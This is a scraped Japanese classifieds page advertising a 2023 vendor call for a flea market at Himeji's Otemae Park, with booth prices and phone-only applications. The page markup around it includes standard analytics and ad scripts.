<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/eve'>
イベント
</a>
</li>
<li>
<a href='/all/eve-free'>
フリーマーケット
</a>
</li>
<li>
<a href='/hyogo/eve-free'>
兵庫県のフリーマーケット
</a>
</li>
<li>
<a href='/hyogo/eve-free/g-all/a-577-himeji'>
姫路市のフリーマーケット
</a>
</li>
<li>
<span>
姫路大手前公園にて姫路自由市場、フリーマーケット7月,8月。開催決定。出店者募集。
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/eve","name":"イベント"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/eve-free","name":"フリーマーケット"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/hyogo/eve-free","name":"兵庫県のフリーマーケット"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/hyogo/eve-free/g-all/a-577-himeji","name":"姫路市のフリーマーケット"}},{"@type":"ListItem","position":6,"name":"姫路大手前公園にて姫路自由市場、フリーマーケット7月,8月。開催決定。出店者募集。"}]}</script>


<div class='u-flex-container'>
<div class='l-container-detail-main'>
<div class='u-margin-m-t'>
<div class='u-flex-container'>
<h1 class='p-article-title'>
姫路大手前公園にて姫路自由市場、フリーマーケット7月,8月。開催決定。出店者募集。
<span class='u-size-xs u-font-weight-normal u-wrap-text-nowrap'>
（投稿ID : 1021ye）
</span>
</h1>

</div>
<div class='u-flex-container u-flex-justify-between u-margin-s-t u-margin-m-b'>
<div>
</div>
<div class='p-article-history'>
<div>
更新2023年7月26日 16:48
</div>
<div>
作成2023年6月1日 16:47
</div>
</div>
</div>
</div>

<div class='u-flex-container'>
<div class='l-container-detail-main-left'>
<div class='p-article-image'>
<div class='p-article-image-block'>
<a rel="lightbox[article-images]" href="https://cdn.jmty.jp/articles/images/6459eb7308b8a74179317a78/slide_IMG_0587.jpg"><img alt="姫路大手前公園にて姫路自由市場、フリーマーケット7月,8月。開催決定。出店者募集。の画像" class="p-article-image-item" src="https://cdn.jmty.jp/articles/images/6459eb7308b8a74179317a78/thumb_m_IMG_0587.jpg" />
</a></div>
<div class='p-article-image-block'>
<a rel="lightbox[article-images]" href="https://cdn.jmty.jp/articles/images/6459eb8bd3026e04754e0787/slide_IMG_0596.jpg"><img alt="姫路大手前公園にて姫路自由市場、フリーマーケット7月,8月。開催決定。出店者募集。 - 姫路市" class="p-article-image-item" src="https://cdn.jmty.jp/articles/images/6459eb8bd3026e04754e0787/thumb_m_IMG_0596.jpg" />
</a></div>
<div class='p-article-image-block'>
<a rel="lightbox[article-images]" href="https://cdn.jmty.jp/articles/images/648975798148d0121e8a21b9/slide_IMG_0501.jpg"><img alt="姫路大手前公園にて姫路自由市場、フリーマーケット7月,8月。開催決定。出店者募集。 - フリーマーケット" class="p-article-image-item" src="https://cdn.jmty.jp/articles/images/648975798148d0121e8a21b9/thumb_m_IMG_0501.jpg" />
</a></div>
<div class='p-article-image-block'>
<a rel="lightbox[article-images]" href="https://cdn.jmty.jp/articles/images/648975e16ca41b3b588a60b3/slide_IMG_0527.jpg"><img alt="姫路大手前公園にて姫路自由市場、フリーマーケット7月,8月。開催決定。出店者募集。 − 兵庫県" class="p-article-image-item" src="https://cdn.jmty.jp/articles/images/648975e16ca41b3b588a60b3/thumb_m_IMG_0527.jpg" />
</a></div>
<div class='p-article-image-block'>
<a rel="lightbox[article-images]" href="https://cdn.jmty.jp/articles/images/6489762442c16a3993359d92/slide_IMG_0503.jpg"><img alt="姫路大手前公園にて姫路自由市場、フリーマーケット7月,8月。開催決定。出店者募集。 - イベント" class="p-article-image-item" src="https://cdn.jmty.jp/articles/images/6489762442c16a3993359d92/thumb_m_IMG_0503.jpg" />
</a></div>
</div>
<div class='u-margin-m-b'>
<div class='c-sns-share'>
<div class='u-margin-s-r'>
<div style="width: 4.625rem; overflow-x: visible;">
  <a  href="http://twitter.com/share"
      class="twitter-share-button"
      data-count="horizontal"
      data-lang="ja"
      data-text="RT 姫路大手前公園にて姫路自由市場、フリーマーケット7月,8月。開催決定。出店者募集。 #ジモティー"
      data-url="https://jmty.jp/hyogo/eve-free/article-1021ye">Tweet</a>
</div>
<script src="//platform.twitter.com/widgets.js" type="text/javascript" async defer></script>


</div>
<div class='u-margin-s-r'>
<div class='fb-like' data-href='https://jmty.jp/hyogo/eve-free/article-1021ye' data-layout='button_count' data-send='false' data-show-faces='false' data-width='100' style='width: 5.75rem; overflow-x: visible;'></div>
</div>
<div style='width: 5.625rem; overflow-x: visible; margin-left: 1.5rem'>
<iframe scrolling="no" frameborder="0" allowTransparency="true" style="overflow:hidden; border:0; width:90px; height:20px" src="//plugins.mixi.jp/favorite.pl?href=https://jmty.jp/hyogo/eve-free/article-1021ye&service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&show_faces=false&width=100"></iframe>

</div>
</div>

</div>
<div class='p-article-text'>
<p>
令和５年７月９日３０日。８月１３日、２７日姫路城前の大手前公園内にてフリマを開催。神戸モンキーズ劇場さんによる猿まわしの講演も随時行われて、賑やかなフリーマーケットです。日用雑貨、衣類、古着、玩具、手作り品、アクセサリー、骨董、美術品、リサイクル品、野菜果物等の販売などの出店者さんを募集致します。１ブース（３ｍ✕３ｍ、９㎡）2,000円。<br/>出店申込みお問い合わせ等のメールでのやり取りはやっておりませんので電話での受け付けのみとします。お電話は090-3286-0874服部までお宜しく願いいたします。<br/>しらさぎの会、大手前マーケット交流会、NPO法人姫路自由市場交流会。　　　　　　　　　　　　　　<br/>協賛会社、日本の伝統芸能猿まわし（株）二助企画。
</p>
</div>

</div>
<div class='l-container-detail-main-right' id='items'>
<table class='unstriped p-article-column'>
<tr>
<td class='p-article-column-key'>
開催日
</td>
<td class='p-article-column-value'>
2023年06月14日(水)

</td>
</tr>
<tr>
<td class='p-article-column-key'>
終了日
</td>
<td class='p-article-column-value'>
2023年08月27日(日)

</td>
</tr>
<tr>
<td class='p-article-column-key'>
募集期限
</td>
<td class='p-article-column-value'>
2023年08月24日(木)

</td>
</tr>
<tr>
<td class='p-article-column-key'>
直接/仲介
</td>
<td class='p-article-column-value'>
直接

</td>
</tr>
<tr>
<td class='p-article-column-key'>
地域
</td>
<td class='p-article-column-value'>
<div style='margin: 0 0 0; padding: 0;'><a href="/hyogo/eve-free/g-all/a-577-himeji">姫路市</a> - <font class='nowrap'>本町</font>、<a href="/hyogo/eve-free/g-all/a-577-himeji">姫路市</a> - <font class='nowrap'>本町</font></div><div style='margin: 0.5em 0 0; padding: 0;'>JR山陽本線(JR神戸線)(神戸～姫路) - <font class='nowrap'><a href="/hyogo/eve-free/g-all/s-1160821">姫路駅</a></font>、JR山陽本線(JR神戸線)(神戸～姫路) - <font class='nowrap'><a href="/hyogo/eve-free/g-all/s-1160821">姫路駅</a></font></div>

</td>
</tr>
<tr>
<td class='p-article-column-key'>
開催場所
</td>
<td class='p-article-column-value'>
兵庫県姫路市本町大手前公園

</td>
</tr>

</table>
<div class='clearfix'>
<div class='callout small c-callout-secondary u-border-none'>
<p class='u-text-center u-size-s u-font-bold'>
お問い合わせの受付は
<br />
終了いたしました。
</p>
</div>
</div>

<div class='u-flex-container u-flex-justify-end'>
<div class='u-text-right u-size-xs c-link-gray'>
<a rel="nofollow" href="/users/sign_in?not_signed_in_alert_info=%E9%80%9A%E5%A0%B1%E3%81%99%E3%82%8B%E3%81%AB%E3%81%AF%E3%83%AD%E3%82%B0%E3%82%A4%E3%83%B3%E3%81%97%E3%81%A6%E3%81%8F%E3%81%A0%E3%81%95%E3%81%84%E3%80%82&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhyogo%2Feve-free%2Farticle-1021ye"><i class='fa fa-flag'></i>
違反を報告
</a></div>

<div class='u-margin-s-l'>
<div class='u-text-right u-size-xs u-color-gray'>
<i class='fa fa-exclamation-circle'></i>
<span class='u-cursor-pointer' data-open='js-alert-explain-modal'>
注意事項
</span>
</div>
<div class='reveal' data-reveal='' id='js-alert-explain-modal'>
<div class='u-padding-m-lr'>
<h3 class='u-size-l u-font-bold u-border-title-b'>
ジモティーからの注意事項
</h3>
<div class='u-size-s'>
<div class='u-margin-m-t'>
トラブルの際は
<span class='u-font-bold'>
警察等の捜査依頼に積極的に協力しております。
</span>
<br />
ご相談は
<a target="_blank" rel="nofollow" href="https://jmty.jp/inquiries/new?inquiry_category_id=547eadcdd54e1f152b000007">こちら</a>
。
</div>
<h3 class='u-margin-m-t u-size-m u-font-bold'>
詐欺やトラブルにご注意ください
</h3>
<ul>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/trouble">ジモティーを安全安心にご利用いただくために</a>
</li>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="/info/guideline/trouble#head2">注意したい詐欺の特徴</a>
</li>
</ul>
</div>
</div>
<button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
</div>

</div>
</div>
<div class='u-margin-xl-b'>
<table class='unstriped p-article-column'>
<tr>
<td class='p-article-column-key'>
投稿者
</td>
<td class='p-article-column-value'>
<a target="_blank" href="/profiles/58e085c4e7c12711eec301af">虎徹</a>

<div>
男性
</div>
<div class='u-size-s'>
投稿：
36
</div>

</td>
</tr>
</table>
<div class='u-margin-s-t u-size-s'>
<div class='u-size-xs u-margin-s-tb'>
<div class='c-label-auth'>身分証</div>
<div class='c-label-auth'>電話番号</div>
<span class='c-link-with-angle-right'>
<a target="_blank" rel="nofollow" href="/about/verification">認証とは</a>
</span>
</div>

</div>
<div class='u-margin-s-t u-size-xs'>
姫路の大手前公園にてフリーマーケットを主催しているＮＰＯ法人姫路自由市場交...
</div>
<table class='unstriped p-article-column u-margin-m-t'>
<tr>
<td class='p-article-column-key'>
評価
</td>
<td class='p-article-column-value'>
<div class='u-size-s'>
<a target="_blank" href="/profiles/58e085c4e7c12711eec301af?rating=good"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_good_icon-d872e0b148af0e073cfd5ccc02f918c7703f44f263150a3f636ea110226fb861.png" />
<span class='p-evaluation-count'>
0
</span>
</a><a target="_blank" href="/profiles/58e085c4e7c12711eec301af?rating=normal"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_normal_icon-443a4e4c5a9bdf8a7b6efa25772eedb8aea58f9e493c1d81082afd6b222ad6b4.png" />
<span class='p-evaluation-count'>
0
</span>
</a><a target="_blank" href="/profiles/58e085c4e7c12711eec301af?rating=bad"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_bad_icon-fe141bc10879da88b33afd9498898c7e8ce1ff72c5e1c42db35a6b3d3a696231.png" />
<span class='p-evaluation-count'>
0
</span>
</a></div>

</td>
</tr>
</table>


</div>

</div>
</div>
<div class='u-margin-xl-t'>
<div class='u-margin-m-b' style='height: 300px; overflow-y: hidden;'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_20_詳細_左上_300250 -->
<div id='div-gpt-ad-1498040218147-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-0'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_21_詳細_右上_300250 -->
<div id='div-gpt-ad-1498040218147-1'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-1'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<div class='u-margin-xl-t'>
<div class='u-border-b u-padding-s-b u-margin-m-b'>
<h2 class='u-size-m'>
フリーマーケットのイベントの関連記事
</h2>
<div class='u-size-xs'>
姫路大手前公園にて姫路自由市場、フリーマ... 兵庫 イベント情報 を見ている人は、こちらの記事も見ています。
</div>
</div>
<ul>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mkonq"><img alt="和楽マーケット開催🎊　出店者募集中✨" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6972ae5a89a541b091a3b5b0/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mkonq">和楽マーケット開催🎊　出店者募集中✨</a>
</div>
<div class='u-margin-xs-t'>
加古川市/…
</div>
<div class='u-margin-xs-t'>
2月和楽マーケット出店者大募集‼️
2月…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-zc1tl"><img alt="2月4日(水曜日)フリーマーケット" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/659a547764063820e0fa0a42/thumb_m_1704612983136.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-zc1tl">2月4日(水曜日)フリーマーケット</a>
</div>
<div class='u-margin-xs-t'>
赤穂郡/上…
</div>
<div class='u-margin-xs-t'>


🌸2月4日(水曜日)🌸

★マックバ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1fhdqi"><img alt="【3/14分出店者募集】2026年 URe-C フェスティ…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6970cb399b7324ef9ae668b4/thumb_m_1000006499.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1fhdqi">【3/14分出店者募集】2026年…</a>
</div>
<div class='u-margin-xs-t'>
川辺郡/日…
</div>
<div class='u-margin-xs-t'>
🆕2026年3月14日(土) 
『UR…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1fhbxg"><img alt="【3/21分出店者募集】2026年 URe-C フェスティ…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/696c3bd38800dbda5f4b8b1d/thumb_m_1000006492.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1fhbxg">【3/21分出店者募集】2026年…</a>
</div>
<div class='u-margin-xs-t'>
宝塚市/宝…
</div>
<div class='u-margin-xs-t'>
2026年3月21日(日) 🆕
『UR…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mgfzu"><img alt="フリーマーケット出店者募集！" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/696b3d52e32de9b14899c58e/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mgfzu">フリーマーケット出店者募集！</a>
</div>
<div class='u-margin-xs-t'>
加古川市/…
</div>
<div class='u-margin-xs-t'>
第2回目開催になります！
｢かんのフリー…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mfma0"><img alt="アミュゼフェスタ in 道の駅北はりまエコミュージアム芝生…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6969e5a849249453a1b485b9/thumb_m_20260510____.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mfma0">アミュゼフェスタ in 道の駅北は…</a>
</div>
<div class='u-margin-xs-t'>
寺内/西脇市
</div>
<div class='u-margin-xs-t'>
「アミュゼフェスタ in 道の駅北はりま…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mf7h6"><img alt="【出店者募集｜2月14日15日＊いやさかぐるぐるマルシェ …" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6969686668e92fd255ec7353/thumb_m_S__10862650_0.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mf7h6">【出店者募集｜2月14日15日＊い…</a>
</div>
<div class='u-margin-xs-t'>
神戸市/明…
</div>
<div class='u-margin-xs-t'>
2026年2月14日㈯・15日㈰
イズ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mf2tu"><img alt="【2/17.18姫路駅北にぎわい交流広場出店者募集】フリマ…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6968d56542afa496b0f2288d/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mf2tu">【2/17.18姫路駅北にぎわい交…</a>
</div>
<div class='u-margin-xs-t'>
姫路市/姫…
</div>
<div class='u-margin-xs-t'>
【姫路駅北にぎわい交流広場スマイルマルシ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mf2s5"><img alt="【3/28.29ハーバーランドスマイルマルシェ出店者募集】…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6968d4db7653141d1f99913d/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mf2s5">【3/28.29ハーバーランドスマ…</a>
</div>
<div class='u-margin-xs-t'>
神戸市/神…
</div>
<div class='u-margin-xs-t'>
【3月28.29日 ハーバーランドスマイ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1metk5"><img alt="今日だけフリマ　新春第二弾　激安祭！" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/696880ad64fef45363c4852d/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1metk5">今日だけフリマ　新春第二弾　激安祭！</a>
</div>
<div class='u-margin-xs-t'>
丹波市/石…
</div>
<div class='u-margin-xs-t'>
１月  ２５日(日) 

『今日だけフリ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mdq09"><img alt="【宝塚！入場無料♪】好評により継続開催決定！フリマルシェ出…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6966ead80b104516d94f9d0a/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mdq09">【宝塚！入場無料♪】好評により継続…</a>
</div>
<div class='u-margin-xs-t'>
宝塚市/売…
</div>
<div class='u-margin-xs-t'>
＼ 今年も開催決定しました！出店者さま大…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mdpi3"><img alt="姫路大手前公園にて姫路自由市場、２月、３月開催開催決定。出…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6966e4db15e2fb39ffa08acd/thumb_m_IMG_0841_-____.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mdpi3">姫路大手前公園にて姫路自由市場、２…</a>
</div>
<div class='u-margin-xs-t'>
姫路市/姫…
</div>
<div class='u-margin-xs-t'>
令和８年２月１日１５日。３月１５日２１日…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mdle8"><img alt="【2/17.18姫路駅前スマイルマルシェ】出店者募集、ハン…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6967a689de6b583c194ce77a/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/hyogo/eve-free/article-1mdle8">【2/17.18姫路駅前スマイルマ…</a>
</div>
<div class='u-margin-xs-t'>
姫路市/姫…
</div>
<div class='u-margin-xs-t'>
【姫路駅北にぎわい交流広場スマイルマルシ…
</div>
</li>
</ul>

</div>
<div class='u-margin-xl-tb'>
<div class='u-margin-m-b'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_23_詳細_左下_336280 -->
<div id='div-gpt-ad-1498040218147-3' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-3'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_24_詳細_右下_336280 -->
<div id='div-gpt-ad-1498040218147-4' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-4'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<div class='u-margin-xl-t'>
<div class='u-border-b u-padding-s-b u-margin-m-b'>
<h2 class='u-size-m'>
虎徹さんのその他の投稿記事
</h2>
</div>
<ul>
<li class='p-article-simple-item-vertical'>
<a class="" href="/hyogo/eve-free/article-1mdpi3"><img alt="姫路大手前公園にて姫路自由市場、２月、３月開催開催決定。出…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6966e4db15e2fb39ffa08acd/thumb_m_IMG_0841_-____.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/hyogo/eve-free/article-1mdpi3">姫路大手前公園にて姫路自由市場、２…</a>
</div>
<div class='u-margin-xs-t'>
姫路市/姫…
</div>
<div class='u-margin-xs-t'>
令和８年２月１日１５日。３月１５日２１日…
</div>
</li>
</ul>

</div>
<div class='u-margin-xl-tb'>
<h2 class='u-size-m u-margin-m-b'>関連キーワード検索</h2>
<div class='c-definition-list-item'>
<a href="/all/eve-kw-%E3%83%95%E3%83%AA%E3%83%9E">フリマ</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/eve-kw-%E7%8C%BF%E3%81%BE%E3%82%8F%E3%81%97">猿まわし</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/eve-kw-%E8%87%AA%E7%94%B1%E5%B8%82%E5%A0%B4">自由市場</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/eve-kw-%E9%AA%A8%E8%91%A3">骨董</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/eve-kw-%E7%8E%A9%E5%85%B7">玩具</a>
</div>
<h2 class='u-size-m u-margin-m-b u-margin-l-t'>関連の掲示板</h2>
<div class='c-definition-list-item'>
<a href="/all/eve">イベント情報</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/eve-free">フリーマーケット</a>
</div>

</div>

</div>
<div class='l-container-detail-sub'>
<div class='u-margin-xl-b'>
<div class='u-margin-m-t'>
<!-- pc_jmty_25_詳細_右上_300250 -->
<!-- /64554427/PC_DETAIL_300x250_rightheader_44 -->
<div id='div-gpt-ad-1498040218147-5' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-5'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>
<a class="l-container-detail-sub-guideline" href="/info/guideline"><img alt="ご利用ガイド" src="https://cdn.jmty.jp/assets/layout/guideline-223b2c4e126f4b3f3546a0006b811f065c890525a7727207bb10daffc8940157.png" /></a>
</div>
<div class='u-margin-xl-b'>
<div class='u-margin-m-b'>
<!-- /64554427/pc_jmty_26_詳細_右下_300250 -->
<div id='div-gpt-ad-1498040218147-6' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-6'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>
<a class='l-container-detail-sub-interview' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img alt="インタビュー" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-xl-b l-container-detail-skyscraper-ad'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_DETAIL_300x600_rightmiddle_14 -->
<div id='div-gpt-ad-1498040218147-2' style='height:600px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-2'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>

</div>

</div>
</div>
<div class='p-articles-bottom-component'>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/eve'>
イベント
</a>
</li>
<li>
<a href='/all/eve-free'>
フリーマーケット
</a>
</li>
<li>
<a href='/hyogo/eve-free'>
兵庫県のフリーマーケット
</a>
</li>
<li>
<a href='/hyogo/eve-free/g-all/a-577-himeji'>
姫路市のフリーマーケット
</a>
</li>
<li>
<span>
姫路大手前公園にて姫路自由市場、フリーマーケット7月,8月。開催決定。出店者募集。
</span>
</li>
</ol>
</div>

</div>

<script type="text/javascript">window.twttr=(function(d,s,id){var t,js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);return window.twttr||(t={_e:[],ready:function(f){t._e.push(f)}})}(document,"script","twitter-wjs"));</script>
<script type="text/javascript">function extractParamFromUri(uri,paramName){if(!uri){return}var uri=uri.split('#')[0];var parts=uri.split('?');if(parts.length==1){return}var query=decodeURI(parts[1]);paramName+='=';var params=query.split('&');for(var i=0,param;param=params[i];++i){if(param.indexOf(paramName)===0){return unescape(param.split('=')[1])}}}twttr.ready(function(twttr){twttr.events.bind('tweet',function(event){if(event){var targetUrl;if(event.target&&event.target.nodeName=='IFRAME'){targetUrl=extractParamFromUri(event.target.src,'url')}ga('send','social','twitter','tweet',targetUrl) }});});</script>
<script type='text/javascript'>
  //<![CDATA[
    if(!!window.FB){
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','like', targetUrl) });
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','unlike', targetUrl) });
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','send', targetUrl) });
    }
  //]]>
</script>

<!-- Google Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 988894315;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "Odj6CK2LjQUQ66jF1wM";
var google_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/988894315/?value=1&amp;label=Odj6CK2LjQUQ66jF1wM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Yahoo Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var yahoo_conversion_id = 1000059660;
var yahoo_conversion_label = "b3DmCJ2aiQUQk5Kf1gM";
var yahoo_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//i.yimg.jp/images/listing/tool/cv/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//b91.yahoo.co.jp/pagead/conversion/1000059660/?value=1&amp;label=b3DmCJ2aiQUQk5Kf1gM&amp;guid=ON&amp;script=0&amp;disvt=true"/>
</div>
</noscript>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="uDg6xW81pZ4WxsV+hAIuqdjvPeYPyGhE+z95kLeCVbmczQDtnc5iffW0o5kVJPRihJsyeCSLfbSxeT4klD86LQ==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="par">パーティー</option>
<option value="work">セミナー</option>
<option value="tou">ワークショップ</option>
<option value="con">コンサート/ショー</option>
<option value="sale">キャンペーン</option>
<option value="spo">スポーツ</option>
<option value="free">フリーマーケット</option>
<option value="scr">展示会</option>
<option value="chi">育児</option>
<option value="fes">地域/お祭り</option>
<option value="etc">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
